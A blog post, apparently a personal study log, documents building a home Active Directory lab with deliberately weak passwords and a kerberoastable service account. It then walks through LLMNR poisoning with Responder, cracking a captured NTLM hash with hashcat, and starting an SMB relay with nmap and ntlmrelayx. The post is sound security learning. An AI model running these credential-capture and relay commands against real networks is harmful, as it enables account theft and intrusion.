- Published on
AD Lab
- Authors

- Name
- collinhacks
- @collinhacks
AD Lab

Account Overview
Domain Controller
DC: RANK1-DC (MARVEL-DC equivalent)
DC Password: P@$$w0rd!
Root Domain Name: RANK.local (MARVEL.local equivalent)
IPv4: 192.168.60.129
Domain Admin:
copy Administrator from domain controller policies
Name: King Rank
User logon name: krank
Password: Password2019!@#
More Users:
Name: Noob Loser
User logon name: nloser
Password: Password2
Fake SQL account:
Copied from King Rank
name: SQL Service
logon: SQLService
password: MYpassword123#
windows vm 2
Name: Rank Two (Frank Castle equivalent)
Password: Password1
Computer PC name: RANK2 (FRANKCASTLE)
Security questions: Bob
User logon name (configured in DC Active Directory Users and Computers): rtwo (fcastle)
Note, the User logon name is needed for me to be able to login from anywhere in the AD as user → user. So for example making
rtwoan admin on bothrtwoandrthreeI can login from either windows vm as long as the server is running.
IPv4: 192.168.60.130
windows vm 3
Name: Rank Three (Spider Man)
Password: Password!
Computer PC name: RANK3 (PETERPARKER)
User logon name (configured in DC Active Directory Users and Computers): rthree (spiderman)
Security questions: Jim
IPv4: 192.168.60.131

added a share
After setting up the Server:

We are now logging into the domain RANK as Administrator
Setting up attacks
Set up kerberoasting attack

setspn -a RANK1-DC/SQLService.RANK.local:60111 RANK\SQLService

>setspn -T RANK.local -Q */*- Queries it
Adding rtwo to Administrator from vm2



Adding rthree Administrators
Default as logged in as rank\administrator:

Making rthree an admin on this machine and rtwo an admin on here as well, so we have 2 local admins on 1 machine.

Now what our Computers look like in our OU
LLMNR Poisoning
Kali
IP = 192.168.60.128
sudo responder -I eth0 -wdv
Windows vm2 rtwo
- File Explorer
- Enter
kali's IP 192.168.60.128 into the Quick Access bar

We get a popup, and if we look back at
kaliwe have hashes!

Copy one of them,
nano rtwo.hashCracked it with
hashcat rtwo.hash /usr/share/wordlists/rockyou.txt
There’s the password for our user
rtwo!
SMB Relay
Instead of cracking hashes gathered with Responder, we can instead relay those hashes to specific machines and potentially gain access.
Requirements
- SMB signing must be disabled on the target
- Relayed user credentials must be admin on machine
Check what machines have SMB signing on or off, here it will be enabled but not required, which is what we want.
nmap --script=smb2-security-mode.nse -p 445 192.168.60.0/24 -Pn
nano smbtargets.txtAdd in all the machines that are in the network so the NTLM hash passes through targets which have admin enabled on them, in our example
rtwois an admin on his machine as well asrthree, so it will bounce fromrtwotorthreeand returnrthree's hashes.
Run Responder with SMB = Off and HTTP = Off because we want to see responses from servers that do not have SMB signing On.
nano /usr/share/responder/Responder.conf
sudo responder -I eth0 -wdv
Time to setup the
ntlmrelaylistener as well.Ctrl + Shift + Tntlmrelayx.py -tf smbtargets.txt -smb2support
Go to windows machine, and point it straight to the attacker machine which is our Kali IP
